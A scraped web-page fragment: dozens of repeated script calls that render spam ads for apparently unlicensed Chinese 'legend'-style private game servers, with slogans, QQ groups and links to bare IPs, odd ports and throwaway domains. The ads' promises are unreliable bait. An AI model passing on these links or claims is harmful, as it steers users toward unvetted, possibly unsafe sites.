<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C1EE4890-53F3-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.uauoa.top:23770","上线送猛宠Ｘ满切","1月/24日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.uauoa.top:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C3EE4890-53F3-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.fxfwx.top:34700","满屏切割神器无限","1月/24日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.fxfwx.top:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C7EE4890-53F3-F011-8294-0A72F24AA2FC}","我本沉默暗黑修仙","http://103.120.89.173:1242","【　首区　】","1月/24日/〖通宵推荐〗","【　一区　】","176特色复古180铭文拾取鉴定185金币","群850380625","http://103.120.89.173:1242");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C9EE4890-53F3-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.tatma.tech:27000","送满充值◆迷失神","1月/24日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.tatma.tech:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CBEE4890-53F3-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.uauqa.monster:25900","野外Boss．超牛逼","1月/24日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.uauqa.monster:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CDEE4890-53F3-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.vmvlm.quest:33600","吸怪鞭尸●满地光","1月/24日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.vmvlm.quest:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{778F2371-55F3-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/24日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4032D45A-61F3-F011-8294-0A72F24AA2FC}","【　号令天下　】","https://www.sh991.com:61888","【　首站　】","1月/24日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.sh991.com:61888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4232D45A-61F3-F011-8294-0A72F24AA2FC}","２０２６合击之王","http://43.240.156.185:36688","▇▇▇１０元合击","1月/24日/〖通宵推荐〗","７６８０８５","▇▇▇１０元大顶赞▇１０元满回馈▇▇","▇１０元全满","http://43.240.156.185:36688");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4432D45A-61F3-F011-8294-0A72F24AA2FC}","帝王神器战战合击","http://43.240.156.185:12566","█单职业战战合击","1月/24日/〖通宵推荐〗","▇单职业合击","▇▇帝王合击█变态合击█神器倍攻合击","▇战战合击▇","http://43.240.156.185:12566");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4632D45A-61F3-F011-8294-0A72F24AA2FC}","首发█火龙二合一","http://www.71daqc.top:19969","二合一█无限刀版","1月/24日/〖通宵推荐〗","中变微变2合1","█新单职业█自动捡收█一键合成█自动","超低消费无坑","http://www.71daqc.top:19969");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4832D45A-61F3-F011-8294-0A72F24AA2FC}","新1.85龙渊玉兔","http://www.71daqc.top:16898","散人█长久█耐玩","1月/24日/〖通宵推荐〗","玉兔█高爆率","元素微变◆自动打捡◆必爆终极◆火龙1.","一切装备靠打","http://www.71daqc.top:16898");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4F4B5599-61F3-F011-8294-0A72F24AA2FC}","━━━━玄冥迷失","https://rr8004.s3.cn-south-1.jdcloud-oss.com","复古无限刀迷失","1月/24日/〖通宵推荐〗","━━长久耐玩","无顶榜-就打BOSS-无顶榜-真正公益━","全是怪全靠打","https://rr8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{514B5599-61F3-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/24日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0440ABFB-63F3-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/24日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5478FEE7-6CF3-F011-8294-0A72F24AA2FC}","骑士神器攻速合击","http://43.241.18.112:35655","神器攻速ＢＵＦＦ","1月/24日/〖通宵推荐〗","免费挂机满级","█小怪爆终极█剑甲全靠爆█散人必首选","白瞟全满通关","http://43.241.18.112:35655");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FE459E48-7DF3-F011-8294-0A72F24AA2FC}","８０攻速星王合击","http://43.240.74.211:2518","█上线满攻速█","1月/24日/〖通宵推荐〗","█神器BUFF合","全免费█送沙捐╊送狂暴╊送神器╊满等","█装备全部爆","http://43.240.74.211:2518");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B3AA293A-87F3-F011-8294-0A72F24AA2FC}","８０仙王天涯合击","http://www.88894.asia:60024","首战必爆终极剑甲","1月/24日/〖通宵推荐〗","沙奖１０００","自动挂机█自动拾取█赞助可打█全靠打","合击█双授权","http://www.88894.asia:60024");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5AEB8C3A-90F3-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/24日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5CEB8C3A-90F3-F011-8294-0A72F24AA2FC}","暗黑九★","http://110.42.45.46:6699","2阵营九职业","1月/24日/〖通宵推荐〗","宠物变身,自","●魔次●沉默●铭文●宠物●鉴定","复古多职业探","http://110.42.45.46:6699");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B1371E92-A1F3-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/24日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FA2FAEDC-ACF3-F011-8294-0A72F24AA2FC}","超超超超变变变变","https://61.164.174.78:43332","超超超超变变变变","1月/24日/〖通宵推荐〗","█进来█就是","０咪图█消费低█玩法多█小怪爆充值█","迷失倍攻神器","https://61.164.174.78:43332");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{057936E4-ACF3-F011-8294-0A72F24AA2FC}","１．８５至尊玉兔","http://www.yutu1990.top:1133","冲１００送６００","1月/24日/〖通宵推荐〗","█跨服合区█","散人称霸█装备全爆█三职业平衡█长久","沙奖８５７６","http://www.yutu1990.top:1133");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D2F0F128-ADF3-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/24日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FA0F49E5-16F4-F011-8294-0A72F24AA2FC}","█▅▃▁黑丝沉默","http://202.189.15.186:678","首战１区▁▃▅█","1月/24日/〖通宵推荐〗","玩过你来骂我","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:678");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0EEFD1C9-5BF4-F011-8294-0A72F24AA2FC}","新1.80神龙合击▇","https://61.164.174.128:12344/xslhj","全新版本星王＋３","1月/24日/〖通宵推荐〗","送挂捡收▇▇","▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇","０冲终极▇▇","https://61.164.174.128:12344/xslhj");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{669DC352-04F5-F011-8294-0A72F24AA2FC}","神之领域30大陆","http://888.junhao668.com:235","良心长久服","1月/24日/〖通宵推荐〗","100%首区","上线送无限刀!自动捡取！无限透视！","良心长久服","http://888.junhao668.com:235");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9B42F01D-28F5-F011-8294-0A72F24AA2FC}","〔　剑宗沉默　〕","http://zj666.xyz:88","〔　首战首区　〕","1月/24日/〖通宵推荐〗","秒杀所有沉默","〓独家沉默〓回忆经典〓耐玩长久〓","长期开放","http://zj666.xyz:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4FE77450-2EF5-F011-8294-0A72F24AA2FC}","仙剑情缘杀神恶魔","https://www.2026fafafafa.top:3366/zong","回忆2003年经典","1月/24日/〖通宵推荐〗","群960757557","通区吃肉买卖╱免费转区╱装备保值╱散","抓怪物当宝宝","https://www.2026fafafafa.top:3366/zong");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3D92CDE5-3DF5-F011-8294-0A72F24AA2FC}","╲苍穹风云╱","http://cangqiong88.top:52527","╋首战首区╋","1月/24日/〖通宵推荐〗","█沙奖微信红","███白飘你就是王者█第一神器单职业","█简单、粗暴","http://cangqiong88.top:52527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D8CC9376-C3F5-F011-8294-0A72F24AA2FC}","╲╲逆龍·天罡诀","https://52tgj.6364pk.com","微变·单职业╱╱","1月/24日/〖通宵推荐〗","装备首爆奖励","╲一切靠打╲装备保值╲材料保值\账号","沙奖８８８８","https://52tgj.6364pk.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D013216F-F8F4-F011-8294-0A72F24AA2FC}","██四海攻速合击","http://180.188.18.42:1388","攻速专属　·　◆","1月/24日/〖通宵推荐〗","区区沙米","迷失█微变█中变█武盾█神器█专属█","真实●百倍爆","http://180.188.18.42:1388");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1B5DF853-07F6-F011-8294-0A72F24AA2FC}","新１８０泡点合击","http://www.xueershixizhibuyiyuehhh7958.top:7958","新１８０雄霸合击","1月/24日/〖通宵推荐〗","██独此一家","██自动挂机██自动捡取██三年信誉","拿沙奖多██","http://www.xueershixizhibuyiyuehhh7958.top:7958");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F3FD8C9E-D2F6-F011-8294-0A72F24AA2FC}","１．７６人气大服","http://2622.grtx2yjd.top:8795","１·７６平民消费","1月/24日/〖通宵推荐〗","长久服玩一年","极品╋３赤月终极▇区区沙奖五千▇双烈","地图免费进入","http://2622.grtx2yjd.top:8795");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F5FD8C9E-D2F6-F011-8294-0A72F24AA2FC}","１．７６人气大服","http://2622.grtx2yjd.top:8795","１·７６平民消费","1月/25日/〖通宵推荐〗","长久服玩一年","极品╋３赤月终极▇区区沙奖五千▇双烈","地图免费进入","http://2622.grtx2yjd.top:8795");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{568B97DF-D0F6-F011-8294-0A72F24AA2FC}","新１８０泡点合击","http://www.xueershixizhibuyiyuehhh7958.top:7958","新１８０雄霸合击","1月/25日/〖通宵推荐〗","██独此一家","██自动挂机██自动捡取██三年信誉","拿沙奖多██","http://www.xueershixizhibuyiyuehhh7958.top:7958");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6D14B287-CFF6-F011-8294-0A72F24AA2FC}","淘气沉默","http://8.153.207.94:5045","金币版","1月/25日/〖通宵推荐〗","复古","高爆▅天地の防▅凤凰の飞▅精灵の翔▅","神器专属神技","http://8.153.207.94:5045");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6F14B287-CFF6-F011-8294-0A72F24AA2FC}","月卡沉默","http://45.251.10.142:1088","首区","1月/25日/〖通宵推荐〗","９５可打充值","·特色·三职业·　免费通关·　散人首","冰雪神技稳定","http://45.251.10.142:1088");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6938BCB6-3DF5-F011-8294-0A72F24AA2FC}","１９５合击神龙版","https://xjwl-1310337442.file.myqcloud.com","██９５８５合击","1月/25日/〖通宵推荐〗","９５８０合击","████████特色服███████","██1.95合击","https://xjwl-1310337442.file.myqcloud.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7E942149-BEF5-F011-8294-0A72F24AA2FC}","８０烈焰攻速合击","http://43.240.72.78:3366","星王+５攻速合击","1月/25日/〖通宵推荐〗","█免费挂机█","无沙捐█无顶榜█无捐献█爆款１８０","独家星王+５","http://43.240.72.78:3366");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3F92CDE5-3DF5-F011-8294-0A72F24AA2FC}","╲苍穹风云╱","http://cangqiong88.top:52527","╋首战首区╋","1月/25日/〖通宵推荐〗","█沙奖微信红","███白飘你就是王者█第一神器单职业","█简单、粗暴","http://cangqiong88.top:52527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{51E77450-2EF5-F011-8294-0A72F24AA2FC}","仙剑情缘杀神恶魔","https://www.2026fafafafa.top:3366/zong","回忆20011年经典","1月/25日/〖通宵推荐〗","群960757557","通区吃肉买卖╱免费转区╱装备保值╱散","抓怪物当宝宝","https://www.2026fafafafa.top:3366/zong");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{689DC352-04F5-F011-8294-0A72F24AA2FC}","神之领域未央迷失","http://999.junhao668.com:245","良心长久服","1月/25日/〖通宵推荐〗","100%首区","上线送无限刀!自动捡取！无限透视！","良心长久服","http://999.junhao668.com:245");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{10EFD1C9-5BF4-F011-8294-0A72F24AA2FC}","１８０至尊合击▇","http://103.45.131.91:54124","星王＋４▇首战区","1月/25日/〖通宵推荐〗","▇▇▇▇▇▇","▇小怪爆终极▇充值可打▇免费挂机拾取","▇▇▇▇▇▇","http://103.45.131.91:54124");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{12EFD1C9-5BF4-F011-8294-0A72F24AA2FC}","新１８０破军合击","http://103.45.131.91:35462","独家星王＋５▇▇","1月/25日/〖通宵推荐〗","▇▇▇▇▇▇","▇▇▇▇▇新版本▇新玩法▇▇▇▇▇▇","▇▇▇▇▇▇","http://103.45.131.91:35462");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ACD855E3-60F4-F011-8294-0A72F24AA2FC}","仗剑闯三国","http://sg.kuaiefu.com","盗梦三国第12季","1月/25日/〖通宵推荐〗","全新剧情耐玩","长久耐玩，免费领取礼包","首战首区","http://sg.kuaiefu.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{15AC0F80-6CF4-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/25日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F8663E2F-79F4-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/25日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{28FEEE29-A9F5-F011-8294-0A72F24AA2FC}","1.80青云战神","https://103.192.209.180:5089","●小极品+5★","1月/25日/〖通宵推荐〗","〓内置挂机〓","█充值可打█白漂通关◆散人养老█","〓装备保值〓","https://103.192.209.180:5089");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{001049E5-16F4-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/25日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ED999DEE-1BF4-F011-8294-0A72F24AA2FC}","(﹍﹍新西游﹍﹍)","http://www.444567.xyz:3344/4802","(﹍﹍第一季﹍﹍)","1月/25日/〖通宵推荐〗","﹍﹍１战﹍﹍","(　　　　　　　新出炉　　　　　　　)","﹍﹍１区﹍﹍","http://www.444567.xyz:3344/4802");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EF999DEE-1BF4-F011-8294-0A72F24AA2FC}","(﹍﹍新西游﹍﹍)","http://www.444567.xyz:3344/4802","(﹍﹍第一季﹍﹍)","1月/25日/〖通宵推荐〗","﹍﹍１战﹍﹍","(　　　　　　　新出炉　　　　　　　)","﹍﹍１区﹍﹍","http://www.444567.xyz:3344/4802");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F1999DEE-1BF4-F011-8294-0A72F24AA2FC}","【　号令天下　】","https://www.sh991.com:61888","【　首站　】","1月/25日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.sh991.com:61888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F3999DEE-1BF4-F011-8294-0A72F24AA2FC}","█攻速专属神器█","http://www.438pk.com","乱世狂刀█首站█","1月/25日/〖通宵推荐〗","新服刚开一秒","自动捡取╱自动挂机╱免费顶级╱白号一","无暗坑无隐藏","http://www.438pk.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F5999DEE-1BF4-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/25日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F7999DEE-1BF4-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/25日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F9999DEE-1BF4-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/25日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FB999DEE-1BF4-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/25日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FD999DEE-1BF4-F011-8294-0A72F24AA2FC}","景铄沉默","http://103.219.178.179:22222","一区","1月/25日/〖通宵推荐〗","一区","〔爆率全开〕〔一切靠打〕〔你从未玩过","一区","http://103.219.178.179:22222");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FF999DEE-1BF4-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/25日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{019A9DEE-1BF4-F011-8294-0A72F24AA2FC}","星殒沉默","http://103.219.178.179:2026","一区","1月/25日/〖通宵推荐〗","一区","〔独家探索〕〔全新版本〕〔上线送刀刀","一区","http://103.219.178.179:2026");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{069A9DEE-1BF4-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/25日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B69B42F6-1BF4-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.eaeka.beauty:41300","《２０●全满》","1月/25日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.eaeka.beauty:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B89B42F6-1BF4-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.hahwa.makeup:22600","纯元宝▲０充赞助","1月/25日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.hahwa.makeup:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BA9B42F6-1BF4-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.memde.autos:24890","新出炉◆无限探索","1月/25日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.memde.autos:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BC9B42F6-1BF4-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.fafqa.hair:20400","１．７６小极品+5","1月/25日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.fafqa.hair:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BE9B42F6-1BF4-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.fxfwx.skin:21500","新版首区★刚开一","1月/25日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.fxfwx.skin:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C09B42F6-1BF4-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.bzbyz.pw:31400","免费送╲分Ｂ不冲","1月/25日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.bzbyz.pw:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C29B42F6-1BF4-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.sasla.club:30300","麻痹切割狂风＋１","1月/25日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.sasla.club:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C49B42F6-1BF4-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.dadua.quest:25266","２０送２０００块","1月/25日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.dadua.quest:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C69B42F6-1BF4-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.raria.yachts:28100","元素极品切割＋１","1月/25日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.raria.yachts:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C89B42F6-1BF4-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.zyzxy.cyou:35800","赞助大礼‖免费送","1月/25日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.zyzxy.cyou:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CA9B42F6-1BF4-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.jajka.homes:23770","上线送猛宠Ｘ满切","1月/25日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.jajka.homes:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CC9B42F6-1BF4-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.owovw.uno:34700","满屏切割神器无限","1月/25日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.owovw.uno:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CE9B42F6-1BF4-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.qaqsa.boats:27000","送满充值◆迷失神","1月/25日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.qaqsa.boats:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D09B42F6-1BF4-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.memde.motorcycles:25900","野外Boss．超牛逼","1月/25日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.memde.motorcycles:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D29B42F6-1BF4-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.719cc.me:33600","吸怪鞭尸●满地光","1月/25日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.719cc.me:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{00EB1196-22F4-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/25日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{032CE61C-2BF4-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/25日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8EEC5D38-2DF4-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/25日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1432FEFB-3EF4-F011-8294-0A72F24AA2FC}","1．80冷月火龙","https://www.bbbuj.com","2026首战新版","1月/25日/〖通宵推荐〗","█一切靠爆█","无合成█无隐藏█无捐献█打怪激情█Pk","纯散人╋体验","https://www.bbbuj.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F5C69F17-49F4-F011-8294-0A72F24AA2FC}","１●９５内功合击","http://140.210.29.88:18085","倚天荣耀暴风连击","1月/25日/〖通宵推荐〗","９５８０８５","仿盛大内功连击经典复古长久耐玩单机不","十周年合击连","http://140.210.29.88:18085");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{59B8C11C-53F4-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/25日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4E651462-55F4-F011-8294-0A72F24AA2FC}","暗黑十一","http://43.248.119.201:5111","魔改独家十一职业","1月/25日/〖通宵推荐〗","11个职业三大","魔次●铭文●宠物●鉴定●沉默","暗黑多职业探","http://43.248.119.201:5111");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BB7591D1-16F4-F011-8294-0A72F24AA2FC}","━━━━奇缘迷失","https://t8004.s3.cn-south-1.jdcloud-oss.com","无捐献无狂暴复古","1月/25日/〖通宵推荐〗","装备全靠打","公平无GM━全靠打━无顶榜━无狂暴","无捐献无狂暴","https://t8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BD7591D1-16F4-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/25日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
